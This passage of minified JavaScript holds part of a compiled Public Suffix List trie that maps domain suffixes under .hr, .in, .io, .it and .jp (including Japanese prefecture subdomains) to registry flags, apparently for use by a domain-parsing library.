\u80B2:e,"xn--mxtq1m":e,\u653F\u5E9C:e,"xn--gmqw5a":e,\u500B\u4EBA:e,"xn--ciqpn":e,\u4E2A\u4EBA:e,"xn--gmq050i":e,\u7B87\u4EBA:e,"xn--zf0avx":e,\u7DB2\u7EDC:e,"xn--io0a7i":e,\u7F51\u7EDC:e,"xn--mk0axi":e,\u7EC4\u7E54:e,"xn--od0alg":e,\u7DB2\u7D61:e,"xn--od0aq3b":e,\u7F51\u7D61:e,"xn--tn0ag":e,\u7EC4\u7EC7:e,"xn--uc0atv":e,\u7D44\u7E54:e,"xn--uc0ay4a":e,\u7D44\u7EC7:e,blogspot:t,secaas:t,ltd:t,inc:t}],hm:e,hn:[1,{com:e,edu:e,org:e,net:e,mil:e,gob:e,cc:t}],hr:[1,{iz:e,from:e,name:e,com:e,blogspot:t,free:t}],ht:[1,{com:e,shop:e,firm:e,info:e,adult:e,net:e,pro:e,org:e,med:e,art:e,coop:e,pol:e,asso:e,edu:e,rel:e,gouv:e,perso:e}],hu:[1,{2e3:e,co:e,info:e,org:e,priv:e,sport:e,tm:e,agrar:e,bolt:e,casino:e,city:e,erotica:e,erotika:e,film:e,forum:e,games:e,hotel:e,ingatlan:e,jogasz:e,konyvelo:e,lakas:e,media:e,news:e,reklam:e,sex:e,shop:e,suli:e,szex:e,tozsde:e,utazas:e,video:e,blogspot:t}],id:[1,{ac:e,biz:e,co:o,desa:e,go:e,mil:e,my:[1,{rss:r}],net:e,or:e,ponpes:e,sch:e,web:e,flap:t,forte:t}],ie:[1,{gov:e,blogspot:t,myspreadshop:t}],il:[1,{ac:e,co:[1,{ravpage:t,blogspot:t,tabitorder:t,mytabit:t}],gov:e,idf:e,k12:e,muni:e,net:e,org:e}],"xn--4dbrk0ce":[1,{"xn--4dbgdty6c":e,"xn--5dbhl8d":e,"xn--8dbq2a":e,"xn--hebda8b":e}],\u05D9\u05E9\u05E8\u05D0\u05DC:[1,{\u05D0\u05E7\u05D3\u05DE\u05D9\u05D4:e,\u05D9\u05E9\u05D5\u05D1:e,\u05E6\u05D4\u05DC:e,\u05DE\u05DE\u05E9\u05DC:e}],im:[1,{ac:e,co:[1,{ltd:e,plc:e}],com:e,net:e,org:e,tt:e,tv:e,ro:t}],in:[1,{"5g":e,"6g":e,ac:e,ai:e,am:e,bihar:e,biz:e,business:e,ca:e,cn:e,co:e,com:e,coop:e,cs:e,delhi:e,dr:e,edu:e,er:e,firm:e,gen:e,gov:e,gujarat:e,ind:e,info:e,int:e,internet:e,io:e,me:e,mil:e,net:e,nic:e,org:e,pg:e,post:e,pro:e,res:e,travel:e,tv:e,uk:e,up:e,us:e,web:t,cloudns:t,blogspot:t,barsy:t,supabase:t}],info:[1,{cloudns:t,"dynamic-dns":t,dyndns:t,"barrel-of-knowledge":t,"barrell-of-knowledge":t,"for-our":t,"groks-the":t,"groks-this":t,"here-for-more":t,knowsitall:t,selfip:t,webhop:t,barsy:t,mayfirst:t,forumz:t,nsupdate:t,dvrcam:t,ilovecollege:t,"no-ip":t,dnsupdate:t,"v-info":t}],int:[1,{eu:e}],io:[1,{2038:t,com:e,"on-acorn":r,apigee:t,"b-data":t,backplaneapp:t,banzaicloud:[0,{app:t,backyards:r}],beagleboard:t,bitbucket:t,bluebite:t,boxfuse:t,browsersafetymark:t,bigv:[0,{uk0:t}],cleverapps:t,dappnode:[0,{dyndns:t}],dedyn:t,drud:t,definima:t,"fh-muenster":t,shw:t,forgerock:[0,{id:t}],ghost:t,github:t,gitlab:t,lolipop:t,"hasura-app":t,hostyhosting:t,moonscale:r,beebyte:y,beebyteapp:[0,{sekd1:t}],jele:t,unispace:[0,{"cloud-fr1":t}],webthings:t,loginline:t,barsy:t,azurecontainer:r,ngrok:[2,{ap:t,au:t,eu:t,in:t,jp:t,sa:t,us:t}],nodeart:[0,{stage:t}],nid:t,pantheonsite:t,dyn53:t,pstmn:[2,{mock:t}],protonet:t,qoto:t,qcx:[2,{sys:r}],vaporcloud:t,vbrplsbx:[0,{g:t}],"on-k3s":r,"on-rio":r,readthedocs:t,resindevice:t,resinstaging:[0,{devices:t}],hzc:t,sandcats:t,shiftcrypto:t,shiftedit:t,"mo-siemens":t,musician:t,lair:h,stolos:r,spacekit:t,utwente:t,s5y:r,edugit:t,telebit:t,thingdust:[0,{dev:T,disrec:T,prod:D,testing:T}],tickets:t,upli:t,wedeploy:t,editorx:t,basicserver:t,virtualserver:t}],iq:x,ir:[1,{ac:e,co:e,gov:e,id:e,net:e,org:e,sch:e,"xn--mgba3a4f16a":e,\u0627\u06CC\u0631\u0627\u0646:e,"xn--mgba3a4fra":e,\u0627\u064A\u0631\u0627\u0646:e}],is:[1,{net:e,com:e,edu:e,gov:e,org:e,int:e,cupcake:t,blogspot:t}],it:[1,{gov:e,edu:e,abr:e,abruzzo:e,"aosta-valley":e,aostavalley:e,bas:e,basilicata:e,cal:e,calabria:e,cam:e,campania:e,"emilia-romagna":e,emiliaromagna:e,emr:e,"friuli-v-giulia":e,"friuli-ve-giulia":e,"friuli-vegiulia":e,"friuli-venezia-giulia":e,"friuli-veneziagiulia":e,"friuli-vgiulia":e,"friuliv-giulia":e,"friulive-giulia":e,friulivegiulia:e,"friulivenezia-giulia":e,friuliveneziagiulia:e,friulivgiulia:e,fvg:e,laz:e,lazio:e,lig:e,liguria:e,lom:e,lombardia:e,lombardy:e,lucania:e,mar:e,marche:e,mol:e,molise:e,piedmont:e,piemonte:e,pmn:e,pug:e,puglia:e,sar:e,sardegna:e,sardinia:e,sic:e,sicilia:e,sicily:e,taa:e,tos:e,toscana:e,"trentin-sud-tirol":e,"xn--trentin-sd-tirol-rzb":e,"trentin-s\xFCd-tirol":e,"trentin-sudtirol":e,"xn--trentin-sdtirol-7vb":e,"trentin-s\xFCdtirol":e,"trentin-sued-tirol":e,"trentin-suedtirol":e,"trentino-a-adige":e,"trentino-aadige":e,"trentino-alto-adige":e,"trentino-altoadige":e,"trentino-s-tirol":e,"trentino-stirol":e,"trentino-sud-tirol":e,"xn--trentino-sd-tirol-c3b":e,"trentino-s\xFCd-tirol":e,"trentino-sudtirol":e,"xn--trentino-sdtirol-szb":e,"trentino-s\xFCdtirol":e,"trentino-sued-tirol":e,"trentino-suedtirol":e,trentino:e,"trentinoa-adige":e,trentinoaadige:e,"trentinoalto-adige":e,trentinoaltoadige:e,"trentinos-tirol":e,trentinostirol:e,"trentinosud-tirol":e,"xn--trentinosd-tirol-rzb":e,"trentinos\xFCd-tirol":e,trentinosudtirol:e,"xn--trentinosdtirol-7vb":e,trentinos\u00FCdtirol:e,"trentinosued-tirol":e,trentinosuedtirol:e,"trentinsud-tirol":e,"xn--trentinsd-tirol-6vb":e,"trentins\xFCd-tirol":e,trentinsudtirol:e,"xn--trentinsdtirol-nsb":e,trentins\u00FCdtirol:e,"trentinsued-tirol":e,trentinsuedtirol:e,tuscany:e,umb:e,umbria:e,"val-d-aosta":e,"val-daosta":e,"vald-aosta":e,valdaosta:e,"valle-aosta":e,"valle-d-aosta":e,"valle-daosta":e,valleaosta:e,"valled-aosta":e,valledaosta:e,"vallee-aoste":e,"xn--valle-aoste-ebb":e,"vall\xE9e-aoste":e,"vallee-d-aoste":e,"xn--valle-d-aoste-ehb":e,"vall\xE9e-d-aoste":e,valleeaoste:e,"xn--valleaoste-e7a":e,vall\u00E9eaoste:e,valleedaoste:e,"xn--valledaoste-ebb":e,vall\u00E9edaoste:e,vao:e,vda:e,ven:e,veneto:e,ag:e,agrigento:e,al:e,alessandria:e,"alto-adige":e,altoadige:e,an:e,ancona:e,"andria-barletta-trani":e,"andria-trani-barletta":e,andriabarlettatrani:e,andriatranibarletta:e,ao:e,aosta:e,aoste:e,ap:e,aq:e,aquila:e,ar:e,arezzo:e,"ascoli-piceno":e,ascolipiceno:e,asti:e,at:e,av:e,avellino:e,ba:e,"balsan-sudtirol":e,"xn--balsan-sdtirol-nsb":e,"balsan-s\xFCdtirol":e,"balsan-suedtirol":e,balsan:e,bari:e,"barletta-trani-andria":e,barlettatraniandria:e,belluno:e,benevento:e,bergamo:e,bg:e,bi:e,biella:e,bl:e,bn:e,bo:e,bologna:e,"bolzano-altoadige":e,bolzano:e,"bozen-sudtirol":e,"xn--bozen-sdtirol-2ob":e,"bozen-s\xFCdtirol":e,"bozen-suedtirol":e,bozen:e,br:e,brescia:e,brindisi:e,bs:e,bt:e,"bulsan-sudtirol":e,"xn--bulsan-sdtirol-nsb":e,"bulsan-s\xFCdtirol":e,"bulsan-suedtirol":e,bulsan:e,bz:e,ca:e,cagliari:e,caltanissetta:e,"campidano-medio":e,campidanomedio:e,campobasso:e,"carbonia-iglesias":e,carboniaiglesias:e,"carrara-massa":e,carraramassa:e,caserta:e,catania:e,catanzaro:e,cb:e,ce:e,"cesena-forli":e,"xn--cesena-forl-mcb":e,"cesena-forl\xEC":e,cesenaforli:e,"xn--cesenaforl-i8a":e,cesenaforl\u00EC:e,ch:e,chieti:e,ci:e,cl:e,cn:e,co:e,como:e,cosenza:e,cr:e,cremona:e,crotone:e,cs:e,ct:e,cuneo:e,cz:e,"dell-ogliastra":e,dellogliastra:e,en:e,enna:e,fc:e,fe:e,fermo:e,ferrara:e,fg:e,fi:e,firenze:e,florence:e,fm:e,foggia:e,"forli-cesena":e,"xn--forl-cesena-fcb":e,"forl\xEC-cesena":e,forlicesena:e,"xn--forlcesena-c8a":e,forl\u00ECcesena:e,fr:e,frosinone:e,ge:e,genoa:e,genova:e,go:e,gorizia:e,gr:e,grosseto:e,"iglesias-carbonia":e,iglesiascarbonia:e,im:e,imperia:e,is:e,isernia:e,kr:e,"la-spezia":e,laquila:e,laspezia:e,latina:e,lc:e,le:e,lecce:e,lecco:e,li:e,livorno:e,lo:e,lodi:e,lt:e,lu:e,lucca:e,macerata:e,mantova:e,"massa-carrara":e,massacarrara:e,matera:e,mb:e,mc:e,me:e,"medio-campidano":e,mediocampidano:e,messina:e,mi:e,milan:e,milano:e,mn:e,mo:e,modena:e,"monza-brianza":e,"monza-e-della-brianza":e,monza:e,monzabrianza:e,monzaebrianza:e,monzaedellabrianza:e,ms:e,mt:e,na:e,naples:e,napoli:e,no:e,novara:e,nu:e,nuoro:e,og:e,ogliastra:e,"olbia-tempio":e,olbiatempio:e,or:e,oristano:e,ot:e,pa:e,padova:e,padua:e,palermo:e,parma:e,pavia:e,pc:e,pd:e,pe:e,perugia:e,"pesaro-urbino":e,pesarourbino:e,pescara:e,pg:e,pi:e,piacenza:e,pisa:e,pistoia:e,pn:e,po:e,pordenone:e,potenza:e,pr:e,prato:e,pt:e,pu:e,pv:e,pz:e,ra:e,ragusa:e,ravenna:e,rc:e,re:e,"reggio-calabria":e,"reggio-emilia":e,reggiocalabria:e,reggioemilia:e,rg:e,ri:e,rieti:e,rimini:e,rm:e,rn:e,ro:e,roma:e,rome:e,rovigo:e,sa:e,salerno:e,sassari:e,savona:e,si:e,siena:e,siracusa:e,so:e,sondrio:e,sp:e,sr:e,ss:e,suedtirol:e,"xn--sdtirol-n2a":e,s\u00FCdtirol:e,sv:e,ta:e,taranto:e,te:e,"tempio-olbia":e,tempioolbia:e,teramo:e,terni:e,tn:e,to:e,torino:e,tp:e,tr:e,"trani-andria-barletta":e,"trani-barletta-andria":e,traniandriabarletta:e,tranibarlettaandria:e,trapani:e,trento:e,treviso:e,trieste:e,ts:e,turin:e,tv:e,ud:e,udine:e,"urbino-pesaro":e,urbinopesaro:e,va:e,varese:e,vb:e,vc:e,ve:e,venezia:e,venice:e,verbania:e,vercelli:e,verona:e,vi:e,"vibo-valentia":e,vibovalentia:e,vicenza:e,viterbo:e,vr:e,vs:e,vt:e,vv:e,blogspot:t,ibxos:t,iliadboxos:t,neen:[0,{jc:t}],tim:[0,{open:[0,{jelastic:l}]}],"16-b":t,"32-b":t,"64-b":t,"123homepage":t,myspreadshop:t,syncloud:t}],je:[1,{co:e,net:e,org:e,of:t}],jm:i,jo:[1,{com:e,org:e,net:e,edu:e,sch:e,gov:e,mil:e,name:e}],jobs:e,jp:[1,{ac:e,ad:e,co:e,ed:e,go:e,gr:e,lg:e,ne:[1,{aseinet:k,gehirn:t,ivory:t,"mail-box":t,mints:t,mokuren:t,opal:t,sakura:t,sumomo:t,topaz:t}],or:e,aichi:[1,{aisai:e,ama:e,anjo:e,asuke:e,chiryu:e,chita:e,fuso:e,gamagori:e,handa:e,hazu:e,hekinan:e,higashiura:e,ichinomiya:e,inazawa:e,inuyama:e,isshiki:e,iwakura:e,kanie:e,kariya:e,kasugai:e,kira:e,kiyosu:e,komaki:e,konan:e,kota:e,mihama:e,miyoshi:e,nishio:e,nisshin:e,obu:e,oguchi:e,oharu:e,okazaki:e,owariasahi:e,seto:e,shikatsu:e,shinshiro:e,shitara:e,tahara:e,takahama:e,tobishima:e,toei:e,togo:e,tokai:e,tokoname:e,toyoake:e,toyohashi:e,toyokawa:e,toyone:e,toyota:e,tsushima:e,yatomi:e}],akita:[1,{akita:e,daisen:e,fujisato:e,gojome:e,hachirogata:e,happou:e,higashinaruse:e,honjo:e,honjyo:e,ikawa:e,kamikoani:e,kamioka:e,katagami:e,kazuno:e,kitaakita:e,kosaka:e,kyowa:e,misato:e,mitane:e,moriyoshi:e,nikaho:e,noshiro:e,odate:e,oga:e,ogata:e,semboku:e,yokote:e,yurihonjo:e}],aomori:[1,{aomori:e,gonohe:e,hachinohe:e,hashikami:e,hiranai:e,hirosaki:e,itayanagi:e,kuroishi:e,misawa:e,mutsu:e,nakadomari:e,noheji:e,oirase:e,owani:e,rokunohe:e,sannohe:e,shichinohe:e,shingo:e,takko:e,towada:e,tsugaru:e,tsuruta:e}],chiba:[1,{abiko:e,asahi:e,chonan:e,chosei:e,choshi:e,chuo:e,funabashi:e,futtsu:e,hanamigawa:e,ichihara:e,ichikawa:e,ichinomiya:e,inzai:e,isumi:e,kamagaya:e,kamogawa:e,kashiwa:e,katori:e,katsuura:e,kimitsu:e,kisarazu:e,kozaki:e,kujukuri:e,kyonan:e,matsudo:e,midori:e,mihama:e,minamiboso:e,mobara:e,mutsuzawa:e,nagara:e,nagareyama:e,narashino:e,narita:e,noda:e,oamishirasato:e,omigawa:e,onjuku:e,otaki:e,sakae:e,sakura:e,shimofusa:e,shirako:e,shiroi:e,shisui:e,sodegaura:e,sosa:e,tako:e,tateyama:e,togane:e,tohnosho:e,tomisato:e,urayasu:e,yachimata:e,yachiyo:e,yokaichiba:e,yokoshibahikari:e,yotsukaido:e}],ehime:[1,{ainan:e,honai:e,ikata:e,imabari:e,iyo:e,kamijima:e,kihoku:e,kumakogen:e,masaki:e,matsuno:e,matsuyama:e,namikata:e,niihama:e,ozu:e,saijo:e,seiyo:e,shikokuchuo:e,tobe:e,toon:e,uchiko:e,uwajima:e,yawatahama:e}],fukui:[1,{echizen:e,eiheiji:e,fukui:e,ikeda:e,katsuyama:e,mihama:e,minamiechizen:e,obama:e,ohi:e,ono:e,sabae:e,sakai:e,takahama:e,tsuruga:e,wakasa:e}],fukuoka:[1,{ashiya:e,buzen:e,chikugo:e,chikuho:e,chikujo:e,chikushino:e,chikuzen:e,chuo:e,dazaifu:e,fukuchi:e,hakata:e,higashi:e,hirokawa:e,hisayama:e,iizuka:e,inatsuki:e,kaho:e,kasuga:e,kasuya:e,kawara:e,keisen:e,koga:e,kurate:e,kurogi:e,kurume:e,minami:e,miyako:e,miyama:e,miyawaka:e,mizumaki:e,munakata:e,nakagawa:e,nakama:e,nishi:e,nogata:e,ogori:e,okagaki:e,okawa:e,oki:e,omuta:e,onga:e,onojo:e,oto:e,saigawa:e,sasaguri:e,shingu:e,shinyoshitomi:e,shonai:e,soeda:e,sue:e,tachiarai:e,tagawa:e,takata:e,toho:e,toyotsu:e,tsuiki:e,ukiha:e,umi:e,usui:e,yamada:e,yame:e,yanagawa:e,yukuhashi:e}],fukushima:[1,{aizubange:e,aizumisato:e,aizuwakamatsu:e,asakawa:e,bandai:e,date:e,fukushima:e,furudono:e,futaba:e,hanawa:e,higashi:e,hirata:e,hirono:e,iitate:e,inawashiro:e,ishikawa:e,iwaki:e,izumizaki:e,kagamiishi:e,kaneyama:e,kawamata:e,kitakata:e,kitashiobara:e,koori:e,koriyama:e,kunimi:e,miharu:e,mishima:e,namie:e,nango:e,nishiaizu:e,nishigo:e,okuma:e,omotego:e,ono:e,otama:e,samegawa:e,shimogo:e,shirakawa:e,showa:e,soma:e,sukagawa:e,taishin:e,tamakawa:e,tanagura:e,tenei:e,yabuki:e,yamato:e,yamatsuri:e,yanaizu:e,yugawa:e}],gifu:[1,{anpachi:e,ena:e,gifu:e,ginan:e,godo:e,gujo:e,hashima:e,hichiso:e,hida:e,higashishirakawa:e,ibigawa:e,ikeda:e,kakamigahara:e,kani:e,kasahara:e,kasamatsu:e,kawaue:e,kitagata:e,mino:e,minokamo:e,mitake:e,mizunami:e,motosu:e,nakatsugawa:e,ogaki:e,sakahogi:e,seki:e,sekigahara:e,shirakawa:e,tajimi:e,takayama:e,tarui:e,toki:e,tomika:e,wanouchi:e,yamagata:e,yaotsu:e,yoro:e}],gunma:[1,{annaka:e,chiyoda:e,fujioka:e,higashiagatsuma:e,isesaki:e,itakura:e,kanna:e,kanra:e,katashina:e,kawaba:e,kiryu:e,kusatsu:e,maebashi:e,meiwa:e,midori:e,minakami:e,naganohara:e,nakanojo:e,nanmoku:e,numata:e,oizumi:e,ora:e,ota:e,shibukawa:e,shimonita:e,shinto:e,showa:e,takasaki:e,takayama:e,tamamura:e,tatebayashi:e,tomioka:e,tsukiyono:e,tsumagoi:e,ueno:e,yoshioka:e}],hiroshima:[1,{asaminami:e,daiwa:e,etajima:e,fuchu:e,fukuyama:e,hatsukaichi:e,higashihiroshima:e,hongo:e,jinsekikogen:e,kaita:e,kui:e,kumano:e,kure:e,mihara:e,miyoshi:e,naka:e,onomichi:e,osakikamijima:e,otake:e,saka:e,sera:e,seranishi:e,shinichi:e,shobara:e,takehara:e}],hokkaido:[1,{abashiri:e,abira:e,aibetsu:e,akabira:e,akkeshi:e,asahikawa:e,ashibetsu:e,ashoro:e,assabu:e,atsuma:e,bibai:e,biei:e,bifuka:e,bihoro:e,biratori:e,chippubetsu:e,chitose:e,date:e,ebetsu:e,embetsu:e,eniwa:e,erimo:e,esan:e,esashi:e,fukagawa:e,fukushima:e,furano:e,furubira:e,haboro:e,hakodate:e,hamatonbetsu:e,hidaka:e,higashikagura:e,higashikawa:e,hiroo:e,hokuryu:e,hokuto:e,honbetsu:e,horokanai:e,horonobe:e,ikeda:e,imakane:e,ishikari:e,iwamizawa:e,iwanai:e,kamifurano:e,kamikawa:e,kamishihoro:e,kamisunagawa:e,kamoenai:e,kayabe:e,kembuchi:e,kikonai:e,kimobetsu:e,kitahiroshima:e,kitami:e,kiyosato:e,koshimizu:e,kunneppu:e,kuriyama:e,kuromatsunai:e,kushiro:e,kutchan:e,kyowa:e,mashike:e,matsumae:e,mikasa:e,minamifurano:e,mombetsu:e,moseushi:e,mukawa:e,muroran:e,naie:e,nakagawa:e,nakasatsunai:e,nakatombetsu:e,nanae:e,nanporo:e,nayoro:e,nemuro:e,niikappu:e,niki:e,nishiokoppe:e,noboribetsu:e,numata:e,obihiro:e,obira:e,oketo:e,okoppe:e,otaru:e,otobe:e,otofuke:e,otoineppu:e,oumu:e,ozora:e,pippu:e,rankoshi:e,rebun:e,rikubetsu:e,rishiri:e,rishirifuji:e,saroma:e,sarufutsu:e,shakotan:e,shari:e,shibecha:e,shibetsu:e,shikabe:e,shikaoi:e,shimamaki:e,shimizu:e,shimokawa:e,shinshinotsu:e,shintoku:e,shiranuka:e,shiraoi:e,shiriuchi:e,sobetsu:e,sunagawa:e,taiki:e,takasu:e,takikawa:e,takinoue:e,teshikaga:e,tobetsu:e,tohma:e,tomakomai:e,tomari:e,toya:e,toyako:e,toyotomi:e,toyoura:e,tsubetsu:e,tsukigata:e,urakawa:e,urausu:e,uryu:e,utashinai:e,wakkanai:e,wassamu:e,yakumo:e,yoichi:e}],hyogo:[1,{aioi:e,akashi:e,ako:e,amagasaki:e,aogaki:e,asago:e,ashiya:e,awaji:e,fukusaki:e,goshiki:e,harima:e,himeji:e,ichikawa:e,inagawa:e,itami:e,kakogawa:e,kamigori:e,kamikawa:e,kasai:e,kasuga:e,kawanishi:e,miki:e,minamiawaji:e,nishinomiya:e,nishiwaki:e,ono:e,sanda:e,sannan:e,sasayama:e,sayo:e,shingu:e,shinonsen:e,shiso:e,sumoto:e,taishi:e,taka:e,takarazuka:e,takasago:e,takino:e,tamba:e,tatsuno:e,toyooka:e,yabu:e,yashiro:e,yoka:e,yokawa:e}],ibaraki:[1,{ami:e,asahi:e,bando:e,chikusei:e,daigo:e,fujishiro:e,hitachi:e,hitachinaka:e,hitachiomiya:e,hitachiota:e,ibaraki:e,ina:e,inashiki:e,itako:e,iwama:e,joso:e,kamisu:e,kasama:e,kashima:e,kasumigaura:e,koga:e,miho:e,mito:e,moriya:e,naka:e,namegata:e,oarai:e,ogawa:e,omitama:e,ryugasaki:e,sakai:e,sakuragawa:e,shimodate:e,shimotsuma:e,shirosato:e,sowa:e,suifu:e,takahagi:e,tamatsukuri:e,tokai:e,tomobe:e,tone:e,toride:e,tsuchiura:e,tsukuba:e,uchihara:e,ushiku:e,yachiyo:e,yamagata:e,yawara:e,yuki:e}],ishikawa:[1,{anamizu:e,hakui:e,hakusan:e,kaga:e,kahoku:e,kanazawa:e,kawakita:e,komatsu:e,nakanoto:e,nanao:e,nomi:e,nonoichi:e,noto:e,shika:e,suzu:e,tsubata:e,tsurugi:e,uchinada:e,wajima:e}],iwate:[1,{fudai:e,fujisawa:e,hanamaki:e,hiraizumi:e,hirono:e,ichinohe:e,ichinoseki:e,iwaizumi:e,iwate:e,joboji:e,kamaishi:e,kanegasaki:e,karumai:e,kawai:e,kitakami:e,kuji:e,kunohe:e,kuzumaki:e,miyako:e,mizusawa:e,morioka:e,ninohe:e,noda:e,ofunato:e,oshu:e,otsuchi:e,rikuzentakata:e,shiwa:e,shizukuishi:e,sumita:e,tanohata:e,tono:e,yahaba:e,yamada:e}],kagawa:[1,{ayagawa:e,higashikagawa:e,kanonji:e,kotohira:e,manno:e,marugame:e,mitoyo:e,naoshima:e,sanuki:e,tadotsu:e,takamatsu:e,tonosho:e,uchinomi:e,utazu:e,zentsuji:e}],kagoshima:[1,{akune:e,amami:e,hioki:e,isa:e,isen:e,izumi:e,kagoshima:e,kanoya:e,kawanabe:e,kinko:e,kouyama:e,makurazaki:e,matsumoto:e,minamitane:e,nakatane:e,nishinoomote:e,satsumasendai:e,soo:e,tarumizu:e,yusui:e}],kanagawa:[1,{aikawa:e,atsugi:e,ayase:e,chigasaki:e,ebina:e,fujisawa:e,hadano:e,hakone:e,hiratsuka:e,isehara:e,kaisei:e,kamakura:e,kiyokawa:e,matsuda:e,minamiashigara:e,miura:e,nakai:e,ninomiya:e,odawara:e,oi:e,oiso:e,sagamihara:e,samukawa:e,tsukui:e,yamakita:e,yamato:e,yokosuka:e,yugawara:e,zama:e,zushi:e}],kochi:[1,{aki:e,geisei:e,hidaka:e,higashitsuno:e,ino:e,kagami:e,kami:e,kitagawa:e,kochi:e,mihara:e,motoyama:e,muroto:e,nahari:e,nakamura:e,nankoku:e,nishitosa:e,niyodogawa:e,ochi:e,okawa:e,otoyo:e,otsuki:e,sakawa:e,sukumo:e,susaki:e,tosa:e,tosashimizu:e,toyo:e,tsuno:e,umaji:e,yasuda:e,yusuhara:e}],kumamoto:[1,{amakusa:e,arao:e,aso:e,choyo:e,gyokuto:e,kamiamakusa:e,kikuchi:e,kumamoto:e,mashiki:e,mifune:e,minamata:e,minamioguni:e,nagasu:e,nishihara:e,oguni:e,ozu:e,sumoto:e,takamori:e,uki:e,uto:e,yamaga:e,yamato:e,yatsushiro:e}],kyoto:[1,{ayabe:e,fukuchiyama:e,higashiyama:e,ide:e,ine:e,joyo:e,kameoka:e,kamo:e,kita:e,kizu:e,kumiyama:e,kyotamba:e,kyotanabe:e,kyotango:e,maizuru:e,minami:e,minamiyamashiro:e,miyazu:e,muko:e,nagaokakyo:e,nakagyo:e,nantan:e,oyamazaki:e,sakyo:e,seika:e,tanabe:e,uji:e,ujitawara:e,wazuka:e,yamashina:e,yawata:e}],mie:[1,{asahi:e,inabe:e,ise:e,kameyama:e,kawagoe:e,kiho:e,kisosaki:e,kiwa:e,komono:e,kumano:e,kuwana:e,matsusaka:e,meiwa:e,mihama:e,minamiise:e,misugi:e,miyama:e,nabari:e,shima:e,suzuka:e,tado:e,taiki:e,taki:e,tamaki:e,toba:e,tsu:e,udono:e,ureshino:e,watarai:e,yokkaichi:e}],miyagi:[1,{furukawa:e,higashimatsushima:e,ishinomaki:e,iwanuma:e,kakuda:e,kami:e,kawasaki:e,marumori:e,matsushima:e,minamisanriku:e,misato:e,murata:e,natori:e,ogawara:e,ohira:e,onagawa:e,osaki:e,rifu:e,semine:e,shibata:e,shichikashuku:e,shikama:e,shiogama:e,shiroishi:e,tagajo:e,taiwa:e,tome:e,tomiya:e,wakuya:e,watari:e,yamamoto:e,zao:e}],miyazaki:[1,{aya:e,ebino:e,gokase:e,hyuga:e,kadogawa:e,kawaminami:e,kijo:e,kitagawa:e,kitakata:e,kitaura:e,kobayashi:e,kunitomi:e,kushima:e,mimata:e,miyakonojo:e,miyazaki:e,morotsuka:e,nichinan:e,nishimera:e,nobeoka:e,saito:e,shiiba:e,shintomi:e,takaharu:e,takanabe:e,takazaki:e,tsuno:e}],nagano:[1,{achi:e,agematsu:e,anan:e,aoki:e,asahi:e,azumino:e,chikuhoku:e,chikuma:e,chino:e,fujimi:e,hakuba:e,hara:e,hiraya:e,iida:e,iijima:e,iiyama:e,iizuna:e,ikeda:e,ikusaka:e,ina:e,karuizawa:e,kawakami:e,kiso:e,kisofukushima:e,kitaaiki:e,komagane:e,komoro:e,matsukawa:e,matsumoto:e,miasa:e,minamiaiki:e,minamimaki:e,minamiminowa:e,minowa:e,miyada:e,miyota:e,mochizuki:e,nagano:e,nagawa:e,nagiso:e,nakagawa:e,nakano:e,nozawaonsen:e,obuse:e,ogawa:e,okaya:e,omachi:e,omi:e,ookuwa:e,ooshika:e,otaki:e,otari:e,sakae:e,sakaki:e,saku:e,sakuho:e,shimosuwa:e,shinanomachi:e,shiojiri:e,suwa:e,suzaka:e,takagi:e,takamori:e,takayama:e,tateshina:e,tatsuno:e,togakushi:e,togura:e,tomi:e,ueda:e,wada:e,yamagata:e,yamanouchi:e,yasaka:e,yasuoka:e}],nagasaki:[1,{chijiwa:e,futsu:e,goto:e,hasami:e,hirado:e,iki:e,isahaya:e,kawatana:e,kuchinotsu:e,matsuura:e,nagasaki:e,obama:e,omura:e,oseto:e,saikai:e,sasebo:e,seihi:e,shimabara:e,shinkamigoto:e,togitsu:e,tsushima:e,unzen:e}],nara:[1,{ando:e,gose:e,heguri:e,higashiyoshino:e,ikaruga:e,ikoma:e,kamikitayama:e,kanmaki:e,kashiba:e,kashihara:e,katsuragi:e,kawai:e,kawakami:e,kawanishi:e,koryo:e,kurotaki:e,mitsue:e,miyake:e,nara:e,nosegawa:e,oji:e,ouda:e,oyodo:e,sakurai:e,sango:e,shimoichi:e,shimokitayama:e,shinjo:e,soni:e,takatori:e,tawaramoto:e,tenkawa:e,tenri:e,uda:e,yamatokoriyama:e,yamatotakada:e,yamazoe:e,yoshino:e}],niigata:[1,{aga:e,agano:e,gosen:e,itoigawa:e,izumozaki:e,joetsu:e,kamo:e,kariwa:e,kashiwazaki:e,minamiuonuma:e,mitsuke:e,muika:e,murakami:e,myoko:e,nagaoka:e,niigata:e,ojiya:e,omi:e,sado:e,sanjo:e,seiro:e,seirou:e,sekikawa:e,shibata:e,tagami:e,tainai:e,tochio:e,tokamachi:e,tsubame:e,tsunan:e,uonuma:e,yahiko:e,yoita:e,yuzawa:e}],oita:[1,{beppu:e,bungoono:e,bungotakada:e,hasama:e,hiji:e,himeshima:e,hita:e,kamitsue:e,kokonoe:e,kuju:e,kunisaki:e,kusu:e,oita:e,saiki:e,taketa:e,tsukumi:e,usa:e,usuki:e,yufu:e}],okayama:[1,{akaiwa:e,asakuchi:e,bizen:e,hayashima:e,ibara:e,kagamino:e,kasaoka:e,kibichuo:e,kumenan:e,kurashiki:e,maniwa:e,misaki:e,nagi:e,niimi:e,nishiawakura:e,okayama:e,satosho:e,setouchi:e,shinjo:e,shoo:e,soja:e,takahashi:e,tamano:e,tsuyama:e,wake:e,yakage:e}],okinawa:[1,{aguni:e,ginowan:e,ginoza:e,gushikami:e,haebaru:e,higashi:e,hirara:e,iheya:e,ishigaki:e,ishikawa:e,itoman:e,izena:e,kadena:e,kin:e,kitadaito:e,kitanakagusuku:e,kumejima:e,kunigami:e,minamidaito:e,motobu:e,nago:e,naha:e,nakagusuku:e,nakijin:e,nanjo:e,nishihara:e,ogimi:e,okinawa:e,onna:e,shimoji:e,taketomi:e,tarama:e,tokashiki:e,tomigusuku:e,tonaki:e,urasoe:e,uruma:e,yaese:e,yomitan:e,yonabaru:e,yonaguni:e,zamami:e}],osaka:[1,{abeno:e,chihayaakasaka:e,chuo:e,daito:e,fujiidera:e,habikino:e,hannan:e,higashiosaka:e,higashisumiyoshi:e,higashiyodogawa:e,hirakata:e,ibaraki:e,ikeda:e,izumi:e,izumiotsu:e,izumisano:e,kadoma:e,kaizuka:e,kanan:e,kashiwara:e,katano:e,kawachinagano:e,kishiwada:e,kita:e,kumatori:e,matsubara:e,minato:e,minoh:e,misaki:e,moriguchi:e,neyagawa:e,nishi:e,nose:e,osakasayama:e,sakai:e,sayama:e,sennan:e,settsu:e,shijonawate:e,shimamoto:e,suita:e,tadaoka:e,taishi:e,tajiri:e,takaishi:e,t